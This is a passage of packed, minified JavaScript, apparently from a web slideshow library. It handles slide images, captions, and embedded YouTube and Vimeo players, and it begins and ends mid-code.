2n;    7v: 0 bC;    9O-cH: im;}.1d-1q-4Z .1d-5o .1d-1q-1u > 1c {    4b-1m: 2G !1C;}/** * mi mh */.1d-1I {    1m: 1M% !1C;    1l: 1M% !1C;    1r: 0 !1C;    1w: 0 !1C;    z-1x: mg !1C;}.1d-1I .1d-1q {    3e: 2G !1C;}.1d-cm.1d-1I .1d-1q {    3e: 66 !1C;}.1d-1I .1d-4L-2V {    4b-1m: 1M%;    4b-1l: 1M%;}.1d-1I .1d-4L-2V {    1m: 1M%;    1l: 1M%;}.1d-1I .1d-4L {    3f: 26 !1C;}/** * mf */.a4 {    -3b-1F-2D: 8q-3d !1C;    1F-2D: 8q-3d !1C;}.4o-9m { /*9b, 9d, 9c, 9e*/    -3b-4o-2M: 26 !1C;    4o-2M: 26 !1C;}.7M { /*9b, 9d, 9c, 9e*/    3f: 3L !1C;    -3b-7f: a3 !1C;    7f: a3 !1C;}.1d-26 {    3e: 2G !1C;    2M: 26 !1C;}.1d-4L:cF .1d-6Z, .1d-1q .1d-6Z {    1Z: 0.1 !1C;    4N: ik(1Z = 10) !1C;}.4r-bd-1c 1c {    4b-1l: 2G !1C;    4b-1m: 2G !1C;}.1d-3t-4t-f0 {    2k: 2Y !1C;    -3b-4i-7b: 4j-4i !1C;            4i-7b: 4j-4i !1C;}.1d-3t-4t-bB {    2k: 2Y !1C;    4j-il: fk;    1m: 0;    1l: 0;    4j-2D: me !1C;    -3b-4i-7b: 4j-4i !1C;    4i-7b: 4j-4i !1C;}.1d-3t-4t-2V {    2k: 78 !1C;    1l: 1M% !1C;    z-1x: 1M !1C;}.1d-3t-4t-2V > * {    1l: 1M% !1C;    1m: 2n !1C;    4b-1m: 2G !1C;}.4r-bd-1c 1c {    2k: 2Y !1C;}.1d-5c-1Z,.1d-5c-1Z-2K {    1Z: 0 !1C;    4N: ik(1Z = 10) !1C;}.1d-5c-1Z-2K {    2k: 2Y;}.1d-1G .1d-1I-2h {    1m: 1M%;    1l: 1M%;}";1b D=(17(){1b E=17(I,G,H){y.$6t(13);13.1E=l(I);13.1u=l(G);1b F={9f:{1k:"2u","1T":""},4l:{1k:"3J","1T":1h},6I:{1k:"3J","1T":1h},"9X-4l":{1k:"3J","1T":1e},7e:{1k:"3Z","1T":5Z},2A:{1k:"3J","1T":1e},"2A-2b":{1k:"2u","3T":["4Q-in-1r-1w","4Q-in-1r-2r","4Q-in-2p-1w","4Q-in-2p-2r","4Q-in-8p","4Q-33-1r-1w","4Q-33-1r-2r","4Q-33-2p-1w","4Q-33-2p-2r","4Q-33-8p","5b"],"1T":"5b"},"2A-5D":{1k:"3Z","1T":cz},"in-40":{1k:"2u","3T":["3R","4x","1w","1r","2r","2p","1r 1w","1r 2r","2p 1w","2p 2r"],"1T":"4x"},"in-5D":{1k:"3Z","1T":5Z},"in-7A":{1k:"2u","1T":"52"},"in-bA":{1k:"3Z","1T":0},"in-3R":{1k:"3J","1T":1e},"in-ij":{4G:[{1k:"2u","3T":["8o"]},{1k:"3Z",5H:10}],"1T":"8o"},"33-40":{1k:"2u","3T":["3R","4x","1w","1r","2r","2p","1r 1w","1r 2r","2p 1w","2p 2r"],"1T":"4x"},"33-5D":{1k:"3Z","1T":5Z},"33-7A":{1k:"2u","1T":"52"},"33-bA":{1k:"3Z","1T":0},"33-3R":{1k:"3J","1T":1e},"33-ij":{4G:[{1k:"2u","3T":["8o"]},{1k:"3Z",5H:10}],"1T":"8o"},"33-at":{1k:"3Z","1T":0},"2h-4u":{1k:"3J","1T":1e},"2h-bn":{1k:"3J","1T":1e}};13.1p=1o y.bf(F);13.1p.cI(H||{});13.o=13.1p.cM.1j(13.1p);13.2J=13.1p.2J.1j(13.1p);13.1k="3g";13.2h=1g;13.3g={49:1e,fb:20,md:1g,mc:1g,mb:1g,ma:1g,1c:{1c:1g,1k:"a-1c",2z:{1m:0,1l:0},6v:1g,2x:"9Z"}},13.1c={6v:1g,2v:1e,1k:"2s",2s:{8m:1e,1P:1g,3a:1g,1c:1g,2z:{1m:0,1l:0},5e:1h,m9:1g,2x:"9Z"},1I:{8m:1e,1P:1g,3a:1g,1c:1g,2z:{1m:0,1l:0},5e:1e,2x:"9Z"}};13.bs=1e;13.4X=1e;13.9k=1g;13.49=1g;13.6Q=1g;13.fh=1g;13.d1=1e;13.9h=1g;13.fi=1g;13.7g=1g;13.2m=1g;13.2A=1g;13.2S=1e;13.9i=1e;13.7K=1e;13.4u=1e;13.d3=1e;13.a2=1e;g.2F(13,13.1E,F)};y.1H(E.2f,{cA:17(){13.cY();if("2h"!==13.1k){if("1c"===13.1k){if(13.o("6I")){13.2x();if("1c"===13.1k){1b F="1I",G;if(13.1c[F].1P&&"9Z"===13.1c[F].2x){13.1c[F].2x="9U";13.2B("9U",{eZ:F});if(!13.1c[F].1c){13.1c[F].1c=y.$1o("1c");13.1c[F].1c.3o("1P",13.1c[F].1P);if(13.1c[F].3a){13.1c[F].1c.3o("3a",13.1c[F].3a)}}G=13.1c[F].1c.2U("1P");G=13.1c[F].3a?[G,13.1c[F].1c.2U("3a")]:G;13.d4({1c:G,1k:F})}}}1f{}}1f{if(!13.3g.1c.1c){13.9W()}}}},cY:17(){if("4x"!==13.o("33-40")){13.2H()}if("1c"!==13.1k){13.2J("2A",1e)}l(["in-","33-"]).1D(l(17(F){if("3R"===13.o(F+"40")&&!13.o(F+"3R")){13.2J(F+"40","4x")}if(13.o(F+"3R")&&"4x"===13.o(F+"40")){13.2J(F+"40","3R")}}).1j(13));if(13.o("2A")){13.2J("2A-5D",13.o("2A-5D")+13.o("33-5D")+5Z)}if(13.o("9X-4l")){13.bs=1h;13.1E.3o("3Y-1d-9l-3m","");13.2J("in-40","3R");13.2J("in-3R","1h");13.2J("33-40","3R");13.2J("33-3R","1h")}},2H:17(){13.1E.1n("2M","26")},1V:17(){if(13.2S){13.1E.1n("2M","3L")}},2x:17(){if("1c"!==13.1k){1a}1b H,G=13.4X?"1I":"2s",F=(G==="1I"?"2s":"1I");if(13.4X&&!13.1c[G].1P){G="2s"}if(!13.1c[G].1c){13.1c[G].1c=y.$1o("1c")}if(13.1c.2v&&!13.1c[G].5e){13.1c[G].1c.1R("1d-5c-1Z-2K");13.1u.97(13.1c[G].1c,13.1c[F].1c);13.1c[G].5e=1h}if(13.1c[G].2x==="9Z"){if(13.1c[G].1P){13.1c[G].1c.3o("1P",13.1c[G].1P);if(13.1c[G].3a){13.1c[G].1c.3o("3a",13.1c[G].3a)}}13.1c[G].2x="9U";13.2B("9U",{eZ:G});H=13.1c[G].1c.2U("1P");H=13.1c[G].3a?[H,13.1c[G].1c.2U("3a")]:H;13.d4({1c:H,1k:G})}},d4:17(G){1b F="a-1c"===G.1k?"3g":"1c";1o y.9P(G.1c,{5F:l(17(H,I){if("a-1c"===H){13.3g.1c.2x="3I";13.3g.1c.2z=I.2z;13.3g.1c.6v=13.3g.1c.2z.1l/13.3g.1c.2z.1m}1f{13.1c[H].2x="3I";13.1c[H].2z=I.2z;if("2s"===H){13.1c.6v=13.1c[H].2z.1l/13.1c[H].2z.1m}1f{}13.2B("bo",{1c:I.1c})}}).1j(13,G.1k),5q:l(17(I,J){if("a-1c"!==I){1b H=y.$1o("2P",{"2I":"1d-4m-3m"});H.c3=13.o("9f");13.1c[I].2x="4m";if(13.1c[I].5e){13.1u.97(H,13.1c[I].1c);13.1c[I].1c.3q()}13.1c[I].1c=H;if(I==="1I"){13.1c.1I.1P=1g;13.1c.1I.3a=1g}}1f{13.3g.1c.2x="4m"}13.2B("hJ",{ih:I})}).1j(13,G.1k),5X:l(17(H,I){if(H!=="a-1c"){13.ii(H)}13.9W()}).1j(13,G.1k)})},ii:17(F){if(F==="2s"){}1f{if(13.4X){if(13.1c.1I.2x==="3I"){if(13.1c.2s.5e){13.1c.2s.1c.3q();13.1c.2s.5e=1e;13.1c.2s.1c.8m=1e;13.1c.2s.1c.2R("1d-5c-1Z-2K")}if(!13.a2){13.1c.1I.8m=1h;13.1c.1I.1c.2R("1d-5c-1Z-2K")}}1f{if(13.1c.1I.2x==="4m"){if(13.a2){13.bz()}if(13.1c.1I.5e){13.1c.1I.1c.3q();13.1c.1I.5e=1e;13.1c.1I.1c.8m=1e;13.1c.1I.1c.2R("1d-5c-1Z-2K")}if(13.a2){13.2x();13.by()}}}}}if(!13.d3){13.bx()}13.2B("hK",{ih:F})},9V:17(){1b H,F,G=13.1E;if(1g!==G.2U("3Y-1d-9l-3m")){13.bs=1h}13.d1=(G.2U("3Y-d1"))==="1h"?1h:1e;13.9h=!7w(3N(G.2U("3Y-1m")))?3N(G.2U("3Y-1m")):1g;13.fi=!7w(3N(G.2U("3Y-1l")))?3N(G.2U("3Y-1l")):1g;H=3P(G.2D.1Z);13.fh=(!7w(H)&&H>0)?H:1g;if(1g!==G.2U("3Y-1d-m8-bg")){G=l(G.8n)}if("cG"===G.5a){13.1k="1c";13.1c.2s.1c=G;if(!G.2U("1P")){F=y.bp(G.2U("3Y-cU"));13.1c.2s.1P=F.1P;13.1c.2s.3a=F.3a}13.1c.1I.1P=G.2U("3Y-1I-cU");if(13.1c.1I.1P){F=y.bp(13.1c.1I.1P);13.1c.1I.1P=F.1P;if(F.3a){13.1c.1I.3a=F.3a}}13.1c.2s.1c.1R("1d-5c-1Z-2K");if(13.o("4l")){13.9k=G.2U("9k");13.49=G.2U("3Y-4l")}13.6Q=G.2U("fd")}1f{if("m7"===G.5a||"eT"===G.5a.9g()){13.1k="2h";13.ic()}1f{G.1R("1d-3g-3m");13.3g.49=1h;if("A"===G.5a){y.$A(G.87).1D(l(17(I){if("5M"===y.2a(I)&&"cG"===I.5a){13.3g.1c.1c=I;13.3g.49=1e}}).1j(13));if(13.3g.1c.1c){13.d4({1c:13.3g.1c.1c.2U("1P"),1k:13.3g.1c.1k})}}}}13.2H()},ic:17(){1b F,G=13.1E;if(/(5p|5p-d0).bc/.3K(G.2U("1P"))){F="5p"}1f{if(/7G.bc/.3K(G.2U("1P"))){F="7G"}1f{F="2h"}}if(13.o("2h-bn")){G.1S({1m:"1M%",1l:"1M%"})}13.2h=1o c(G,F,13.1u,{3F:13.o("2h-4u"),ib:13.o("2h-ib"),6s:13.o("2h-6s"),fj:13.o("2h-fj")});13.2h.hY(13.9h,13.fi);13.2h.3u("2S",l(17(H){13.9W()}).1j(13));13.2h.3u("2N",l(17(H){13.2B("cW",{bq:"2N",8i:H.8i})}).1j(13));13.2h.3u("2w",l(17(H){13.2B("cW",{bq:"2w",8i:H.8i})}).1j(13));13.2h.3u("5W",l(17(H){13.2B("cW",{bq:"5W",8i:H.8i})}).1j(13));13.2h.4F()},hI:17(){1b G,F;if(13.o("4l")){if(13.9k||13.49){F=17(I){1b H=/\\[a([^\\]]+)\\](.*?)\\[\\/a\\]/ig;1a I.2K(/&m6;/g,"&").2K(/&lt;/g,"<").2K(/&gt;/g,">").2K(H,"<a $1>$2</a>")};G=y.$1o("8X");if(13.49){if(y.2a(13.49)=="5M"){if(13.49.5a.63()=="8X"){G.aK(F(13.49.c3));13.49.2q&&l(13.49.2q).ia(G,13.49)}}1f{G.aK(F(13.49))}}13.49=l(G);if(13.9k){l(13.49).2C(y.$1o("b").1R("1d-4l-9k").aK(13.9k),"1r")}13.2B("hL",{1E:y.$1o("2P",{"2I":"1d-4l"}).2C(l(13.49))})}}},9L:17(){if("4x"!==13.o("33-40")){5y(13.7g);13.7g=1g;13.7K=1e;13.9i=1e;13.2m&&13.2m.1X()}if("4x"!==13.o("in-40")){13.2H()}},hD:17(){if(13.7K&&"4x"!==13.o("33-40")){13.2H()}},9D:17(F){13.4u=F;if(13.2A&&13.2A.7J){if(F){13.2A.2N()}1f{13.2A.2w()}}if(!F){5y(13.7g);13.7g=1g}13.7K=1e;13.9i=1e},2N:17(I,K,F,H){1b G=("-"+13.o(I+"i9").2K(/\\s+/,"-")).5G(),J=13.o(I+"-40");!K&&(K=y.$F);!F&&(F=y.$F);!H&&(H={});if("33"===I&&13.7g&&!13.7K){13.7K=1h;J="4x"}5y(13.7g);13.7g=1g;if("4x"!==J){if("in"===I){13.2m&&13.2m.1X()}if("in"===I||"33"===I&&!13.7K&&(!13.2m||("2y"!==13.2m.7L&&"3S"!==13.2m.7L))){13.2m=1o y.1O.3i[G](13.1E,I,y.1H(13.1p.i8(),[{9j:13.fh},H]));13.2m.2y({2y:l(17(L){13.eW(L),K(L)}).1j(13),3c:l(17(L){13.2m=1g;13.cS(L);F(L)}).1j(13)})}1f{13.2m&&13.2m.1X();13.cS(I);F(I)}}1f{K(I);F(I)}},eW:17(F){13.d3=1h;if("33"===F){13.7K=1h;if(13.2h){13.2h.2w()}}1f{13.a2=1h;13.7K=1e;13.9i=1e;if(!13.4X&&13.1c.2s.1c){13.1c.2s.1c.2R("1d-5c-1Z-2K")}13.1V();13.by();if("4x"!==13.o("33-40")&&13.4u&&!13.o("9X-4l")){13.7g=7a(l(17(){13.7g=1g;13.9i=1h;!13.2m&&13.2N("33",1g,1g,{fg:0})}).1j(13),13.o("33-at"))}}},cS:17(G,F){13.d3=1e;if("in"===G){if(13.2h){13.2h.2N()}if(13.1c.2v&&13.1c[13.1c.1k].2x==="3I"){13.bx()}if(13.9i){13.9i=1e;13.2N("33",1g,1g,{fg:0})}}1f{13.a2=1e;13.2H();13.bz()}},8L:17(){1b F=1e;if(13.2h&&13.o("2h-4u")){}1f{if("1c"===13.1k){if(13.4X){if(13.1c.1I.1c){if("3I"!==13.1c.1I.2x){F=1h}}1f{if("3I"!==13.1c.2s.2x){F=1h}}}1f{if("3I"!==13.1c.2s.2x&&"4m"!==13.1c.2s.2x){F=1h}}}}1a F},by:17(){1b I=1g,H=1g,K=1g,J=1g,F=13.o("2A"),G=1e;if(!13.1c.2v||13.2A){1a}if(13.4X){if(13.1c.1I.5e){H=13.1c.1I}1f{if(13.1c.2s.5e){H=13.1c.2s}}}1f{if(13.1c.1I.5e&&13.1c.1I.2x==="3I"&&!l(["3I","4m"]).2l(13.1c.2s.2x)){H=13.1c.1I}1f{if(13.1c.2s.5e&&13.1c.2s.2x!=="4m"){H=13.1c.2s}}}if(I||H){G=!H.8m;if(13.o("6I")&&H===13.1c.2s){G=1e;H.1c.2R("1d-5c-1Z-2K")}if(I&&I.1c){K=I.1c}if(H&&H.1c){J=H.1c}if(H.2x==="4m"){F=1e}if(F||G){13.i7([K,J],F,G)}}},bx:17(){if(13.2A&&!13.2A.7J){13.2A.2y(13.4u);13.1c[13.1c.1k].8m=1h}},bz:17(){if(13.2A){13.2A.fa();13.2A=1g}},i7:17(G,F,H){if(!13.2A&&(F||H)){G[1].2R("1d-5c-1Z-2K");13.2A=1o y.1O.i6(G[0],G[1],{2A:13.o("2A")?F:1e,2K:H,2b:13.o("2A-2b"),ff:13.o("2A-5D")})}},fe:17(){if(13.o("9X-4l")){if(13.2m){13.2m.1X()}13.2N("in")}},eV:17(){1b F=1e;if(13.1c.2v){if(13.4X){if(13.1c.1I.1c){if(!l(["3I","4m"]).2l(13.1c.1I.2x)){F=1h}}1f{if(!l(["3I","4m"]).2l(13.1c.2s.2x)){F=1h}}}1f{if(!l(["3I","4m"]).2l(13.1c.2s.2x)){F=1h}}}1a F},cn:17(F,G){13.4X=1h;13.bz();if(13.1c.2v){13.cV();if(13.1c.1I.1P){if(13.1c.2s.5e){13.1c.2s.1c.1R("1d-5c-1Z-2K")}13.1c.1k="1I"}if(F||13.o("6I")){13.2x();if(F){13.by()}}}if(G&&13.1k==="2h"){13.2h.1E.1R("1d-1I-2h")}},cl:17(F){if(F){13.fe();if(13.1c.2v&&13.1c[13.1c.1k].2x==="3I"){13.bx()}}},ck:17(F,G){13.4X=1e;13.bz();if(13.1c.2v){13.cV();if(13.1c.1k==="1I"){if(13.1c.1I.2x!=="3I"){13.1c.1k="2s"}}if(F){13.2x();13.by()}}if(G&&13.1k==="2h"){13.2h.1E.2R("1d-1I-2h")}},cg:17(F){if(F){13.fe();if(13.1c.1k==="1I"){if(13.1c.1I.2x!=="3I"){if(F){l(13.1c.1I.1c).1R("1d-5c-1Z-2K")}}}if(13.1c.2v&&13.1c[13.1c.1k].2x==="3I"){13.bx()}}},cV:17(){1b G,F;if(13.1k!=="1c"){1a}if(13.1c.2s.1c&&l(["3I","4m"]).2l(13.1c.2s.2x)&&13.1c.1I.1c&&l(["3I","4m"]).2l(13.1c.1I.2x)){if(13.4X){if(13.1c.1k==="2s"){G="2s";F="1I"}}1f{if(13.1c.1k==="1I"){G="1I";F="2s"}}}if(G&&F){l(13.1c[F].1c).2R("1d-5c-1Z-2K");13.1u.97(13.1c[F].1c,13.1c[G].1c);13.1c[F].5e=1h;13.1c[F].8m=1h;13.1c.1k=F;l(13.1c[G].1c).3q();13.1c[G].5e=1e;13.i5()}},i5:17(){1b L=13.1c.2s.2z,G=13.1c.1I.2z,F,M,K,J,H,I;if(!13.1c.2s.1c||!L||!G){1a}M=(13.1c[!13.4X?"1I":"2s"].1c.2U("fd")||"").2K("#","");F=/-bw/.3K(M);if(13.4X&&F||!13.4X&&!F){1a}if(13.4X){if(!13.1c.1I.1c){1a}if(M&&(K=1s.m5(M))&&K.1K){J=G.1m/L.1m;H=G.1l/L.1l;13.6Q=$8l(K[0].65(1h));13.6Q.3o("id",M+"-bw");13.6Q.3o("3w",M+"-bw");I=y.$A($8l(K[0]).d2("i4"));y.$A(13.6Q.d2("i4")).1D(17(O,N){O.3o("i3",I[N].i3);O.3o("i2",y.$A(I[N].i2.56(",")).i1(17(P){1a(P%2)?P*H:P*J}).8k(","))});13.6Q.3C(13.1u.2q);13.1c.1I.1c.3o("6Q","#"+M+"-bw")}}1f{13.6Q.3q();13.6Q=1g;13.1c.1I.1c.3o("6Q",(13.1c.1I.1c.2U("fd").2K("-bw","")))}},9W:17(){if(!13.2S){13.2B("9W")}},b7:17(){1b F;if("3g"===13.1k){if(13.3g.49){F=13.1E.2X("fc-2z");if(F&&/px/.3K(F)){13.3g.fb=3N(F)}l(["1r","1w","2r","2p"]).1D(l(17(G){F=13.1E.2X("5N-"+G);if(F&&/px/.3K(F)){13.3g["5N"+(("-"+G).5G())]=3N(F)}}).1j(13))}}1f{if("2h"===13.1k){}}},6i:17(F){1b G;if(13.d1){if("1c"===13.1k){if(!13.1c.2v){G=(F.1m/13.o("7e"))*13.9h;13.1E.1S({1m:G,1l:G*13.1c.6v})}}1f{if("3g"===13.1k){if(13.3g.49){G=F.1m/13.o("7e");13.1E.1n("fc-2z",G*13.3g.fb);l(["1r","1w","2r","2p"]).1D(l(17(H){if(13.3g["5N"+(("-"+H).5G())]){13.1E.1n("5N-"+H,G*13.3g["5N"+(("-"+H).5G())])}}).1j(13))}1f{if(13.3g.1c.1c){G=(F.1m/13.o("7e"))*13.9h;l(13.3g.1c.1c).1S({1m:G,1l:G*13.3g.1c.6v})}}}1f{if(13.m4){G=(F.1m/13.o("7e"))*13.9h;13.1E.1S({1m:G,1l:G*13.1c.6v})}1f{if(!13.o("2h-bn")){G=(F.1m/13.o("7e"))*13.9h;13.1E.1S({1m:G,1l:13.2h.6v*G})}}}}}},6X:17(){if(13.2A){13.2A.1X();13.2A.fa()}13.2S=1e;13.2m&&13.2m.1X();13.1E.1S({2M:"","1F-4P":"",2j:""});if("3g"===13.1k){if(13.o("9X-4l")){13.1E.3q()}}1f{if("1c"===13.1k){if(13.1c.2s.1P){13.1c.2s.1c.85("1P")}if("1I"===13.1c.1k){13.1u.97(13.1c.2s.1c,13.1c.1I.1c);13.1c.1I.1c.3q()}}1f{if("2h"===13.1k){if(/1d-7q/.3K(13.2h.id)){13.1E.85("id")}13.2h.6X()}}}}});y.1H(E.2f,y.83);1a E})();1b c=(17(){1b F=1g,I=17(J){if(J){J=J.2K(/^(7B?:)?(.+)/,"7B:\\\\$2")}1a J},H=17(K){1b J=/(?:(5p|5p-d0)\\.bc\\/(?:[^\\/]+\\/.+\\/|(?:v|e(?:m3)?)\\/|.*[?&]v=)|m2\\.be\\/)([^"&?\\/ ]{11})/i;1a J.m1(K)[2]},G=17(J){1b K,L=[];1L(K in J){if(J.5d(K)){L.36(i0(K)+"="+i0(J[K]))}}1a L.8k("&")},E=17(M,L,J,K){y.$6t(13);13.1k=L;13.1E=M;13.1u=J;13.1p={3F:1h};13.o=13.1p;y.1H(13.o,K||{});13.1P=1g;13.id=1g;13.bu=1g;13.7I=1g;13.2g="hQ";13.2S=1e;13.9Q=1e;13.6v=1g;13.7H=1e;if(!1t.8f.4P){1t.8f.4P=1t.8f.m0+"//"+1t.8f.lZ+(1t.8f.hZ?":"+1t.8f.hZ:"")}13.hT={lY:1,4P:1s.8f.4P};13.1P=13.1E.2U("1P");if(F===1g){if(/5p-d0/.3K(13.1P)){F="-d0"}1f{F=""}}13.id=13.1E.2U("id")||"1d-7q-"+13.1k+"-"+1N.7D(1N.5b()*y.6M());13.hX={lX:1,lW:13.id}};y.1H(E.2f,{hY:17(J,K){13.6v=K/J||("5p"===13.1k?(lV/lU):("7G"===13.1k?(lT/cs):0.lS))},4F:17(){1b J;if("5p"===13.1k){13.f8()}1f{13.1E.3o("id",13.id);13.1u&&13.1u.2C(13.1E);if("7G"===13.1k){13.1P=13.1P.2K(/7B*:/,"7B:");13.1P=13.1P.56("?")[0]+"?"+G(13.hX);13.1E.3o("1P",13.1P);13.1E.85("hU");13.hV()}1f{if(13.1P){13.1E.3o("1P",13.1P)}1f{13.1E.3o("1P","");13.1E.85("1P")}13.hW()}}},hW:17(){13.1E.1J("f6 2N 2w f5 f4 f3",l(17(J){6P(J.1k){1U"f6":13.6O("5W");1W;1U"2N":13.6O("2N");1W;1U"2w":13.6O("2w");1W;1U"f3":1W;1U"f5":1W;1U"f4":13.bt();1W}}).1j(13))},hV:17(){1t.1J("aV",l(17(K){if("7G"===13.1k){4e{1b J=f9.9V(K.3Y);6P(J.1z){1U"2S":13.a0("bv","2w");13.a0("bv","2N");13.a0("bv","5W");13.bt();1W;1U"2N":13.6O("2N");1W;1U"2w":13.6O("2w");1W;1U"5W":13.6O("5W");1W}}4n(K){if(K.1z==="2S"){13.bt()}}}}).1j(13))},a0:17(M,L){1b J,K={lR:M};if("7G"===13.1k){L&&(K.a1=L);J=f9.lQ(K);13.1E.lP.lO(K,I(13.1P.56("?")[0]))}},f8:17(){if(!13.7I&&13.9Q&&1t.hS){13.1E.3o("id",13.id);13.1E.85("hU");13.bu=H(13.1P);13.1P="7B://eK.5p"+F+".bc/lN/"+13.bu+"?"+G(13.hT);13.1E.3o("1P",13.1P);13.1u&&13.1u.2C(13.1E);13.7I=1o 1t.hS.lM(13.id,{bu:13.bu,8j:{ez:13.bt.1j(13),lL:13.hR.1j(13)}})}},6O:17(J){13.2g=J;13.2B(J,{lK:13.1k,8i:13.7H});13.7H=1e},hR:17(J){6P(J.2Q.lJ()){1U 0:13.6O("5W");1W;1U 1:13.6O("2N");1W;1U 2:13.6O("2w");1W;1U 3:1W;1U 5:1W}},bt:17(){13.2S=1h;13.6O("2S")},hF:17(){if("5p"===13.1k){13.9Q=1h;13.f8()}},2N:17(){if(13.o.3F){if("5p"===13.1k){if(13.7I&&13.2S&&l(["hQ","2w","5W","2S"]).2l(13.2g)){if(13.7I.hP){13.7H=1h;13.7I.hP()}}}1f{if("7G"===13.1k&&13.2S){13.7H=1h;13.a0("2N")}1f{if("2h"===13.1k){if(13.1E.f7){13.7H=1h;13.1E.2N()}}}}}},2w:17(){if("5p"===13.1k){if(13.7I&&13.2S){if(13.7I.hO){13.7H=1h;13.7I.hO()}}}1f{if("7G"===13.1k&&13.2S){13.7H=1h;13.a0("2w")}1f{if("2h"===13.1k){if(!13.1E.f7){13.7H=1h;13.1E.2w()}}}}},6X:17(){1b J;13.1P&&13.1E.3o("1P",13.1P.56("?")[0]);if("2h"===13.1k){13.1E.29("f6 2N 2w f5 f4 f3")}1f{if("7G"===13.1k){1t.29("aV")}1f{if("5p"===13.1k){}}}13.1E=1g}});y.1H(E.2f,y.83);1a E})();1b m=(17(){1b E=17(I,G,F,H){y.$6t(13);13.6N=l(I);13.1u=F;13.cK={6I:1h,1q:1e,cJ:"3t",aS:1h,4l:1h,hq:"3R",7e:5Z,2A:1e,7d:1h};13.io=13.cK;y.1H(13.io,H.cK||{});13.f1={2m:{1k:"2u","3T":["5b","1G","3R","3R-bm","3R-cQ","cP","hN","9c","9b","1G-in","1G-33","9e","9d","1G-bk","b9","5Y"],"1T":"1G"},"2m-5D":{1k:"3Z",5H:1,"1T":f2},"2m-7A":{1k:"2u","1T":"52"},"1G-3D":{1k:"3Z",5H:1,"1T":cz}};13.1p=1o y.bf(13.f1);13.1p.cI(H.1p||{});13.o=13.1p.cM.1j(13.1p);13.2J=13.1p.2J.1j(13.1p);13.cY();13.1x=G;13.3S=1g;13.2v=1e;13.2S=1e;13.6w=1g;13.2y=1e;13.cR=1e;13.1G=y.$1o("2P",{"2I":"1d-1G"}).1R("1d-1G-"+13.1x);13.1Q={2x:"9Z",1E:1g,6J:1g,eU:1g};if(13.io.aS){13.3S=y.$1o("2P",{"2I":"1d-aS"},{2k:"2Y","z-1x":"cZ"});13.3S.3C(13.1G).1V();if(0===13.1x){13.3S.1V()}1f{13.3S.2H()}}13.2g="26";13.34=l([]);13.eY=0;13.9V(I);13.2H()};y.1H(E.2f,{cY:17(){g.2F(13,13.6N,13.f1)},1V:17(F){if(y.1i.3Q&&y.1i.3Q>8||!y.1i.3Q){13.1G&&13.1G.2R("1d-5c-1Z")}if(13.2S){13.6N.1n("2M","3L");if(13.2v&&13.2v.1c.1I.1c){13.2v.1c.1I.1c.1n("2M","3L")}if(F){13.34.1D(l(17(G){if("4x"===G.o("in-40")){G.1V()}}).1j(13))}}},2H:17(F){if(y.1i.3Q&&y.1i.3Q>8||!y.1i.3Q){13.1G&&13.1G.1R("1d-5c-1Z")}13.6N.1n("2M","26");if(13.2v&&13.2v.1c.1I.1c){13.2v.1c.1I.1c.1n("2M","26")}if(F){13.34.1D(l(17(G){G.2H()}).1j(13))}},hM:17(){1b G=1e,F=1e;13.34.1D(l(17(I,H){if(!G&&"1c"===I.1k&&!I.bs){G=I}1f{if(!I.bs){F=1h}if("1c"===I.1k){I.2J("2A",1e)}}}).1j(13));13.2v=(G&&!F)?G:1e;13.2v&&(13.2v.1c.2v=1h);if(13.2v){if(13.6N!==13.2v.1c.2s.1c){13.6N.1R("1d-9Y-1c")}1f{13.1G.1R("1d-9Y-1c")}}},9V:17(G){1b F={6I:13.io.6I,2A:13.io.2A,7e:13.io.7e,"2A-5D":13.o("1G-3D"),4l:13.io.4l,9f:13.io.9f};13.1u.2C(13.1G);if(G.87.1K>0&&"eT"!==G.5a){y.$A(G.87).1D(l(17(H){if("5M"===y.2a(H)&&"!"!==H.5a){if(1g===H.2U("3Y-1d-f0")){13.cX(H,G,F)}1f{13.1Q.1E=H;13.1Q.6J=H;13.1Q.eU=1h}}}).1j(13));G.1R("1d-5E")}1f{if("5M"===y.2a(G)){13.cX(G,13.1G,F)}}13.hH(G);13.1G.2C(G);13.34.1D(l(17(H){H.cA()}).1j(13));13.hM()},b7:17(){13.34.1D(l(17(F){F.b7()}).1j(13))},cX:17(H,F,G){1b I=1o D(H,F,G||{});I.3u("hL",l(17(J){13.1G.2C(J.1E);13.cX(J.1E,13.1G,y.1H({"9X-4l":1h},G||{}))}).1j(13));I.3u("9U",l(17(J){if("1I"===J.eZ&&"59"===13.2g){13.3S&&13.3S.1V()}}).1j(13));I.3u("hK",l(17(J){13.3S&&13.3S.2H()}).1j(13));I.3u("9W",l(17(J){13.eY+=1;if(13.eY===13.34.1K){13.2S=1h;if(13.2y){13.6i()}if("26"!==13.2g){13.1V()}13.34.1D(l(17(K){K.2S=1h;if("26"!==13.2g){if("59"===13.2g){if("4x"!==K.o("in-40")){K.1V()}}1f{if("4x"===K.o("in-40")){K.1V()}}}}).1j(13));13.3S&&13.3S.2H();if(13.6w){13.6w();13.6w=1g}}}).1j(13));I.3u("bo",l(17(J){13.bo(J.1c)}).1j(13));I.3u("hJ",l(17(J){}).1j(13));I.3u("cW",l(17(J){13.hE(J.bq,J.8i);13.2B("he",{2g:J.bq,1x:13.1x})}).1j(13));13.34.36(I);I.9V();if(I.o("2h-bn")&&"2h"===I.1k){13.6N.1S({1m:"1M%",1l:"1M%"})}I.hI()},ho:17(){1b F,G;if(13.io.1q){13.1Q.2x="9U";F=13.io.cJ;G=13.1Q[13.io.7d?"6J":"1E"];if("5o"===F||13.io.7d){if("cG"===G.5a){1o y.9P(G,{5F:l(17(H){13.1Q.2x="3I";13.bo(H.1c)}).1j(13),5X:l(17(H){13.2B("hg")}).1j(13)})}1f{13.1Q.2x="3I"}}if("3t"===F){13.1Q.1E=y.$1o("2P",{"2I":"1d-1Q-"+13.1x});if(13.io.7d){13.2B("lI",{1x:13.1x})}}l(13.1Q.1E).3l("7q:3h",{1x:13.1x});13.2B("hi",{1Q:13.1Q.1E,hh:F,1x:13.1x,6J:13.1Q.6J})}},eA:17(F){if(!13.2S){13.6w=F;13.eX()}1f{F&&F()}},eX:17(){if(13.2v){13.2v.cV()}13.34.1D(l(17(G,F){G.2x()}).1j(13))},cx:17(){13.eX()},hH:17(I){1b G,H,K,F,J;if("5o"===13.io.cJ||13.io.7d){if(!13.1Q.1E){F=l(17(N){1b L=1g,M=y.bp(N.2U("3Y-hG-cU"));if(M.1P){L=y.$1o("1c",{1P:M.1P});if(M.3a){L.3o("3a",M.3a)}}1a L}).1j(13);H=l(17(L){1b 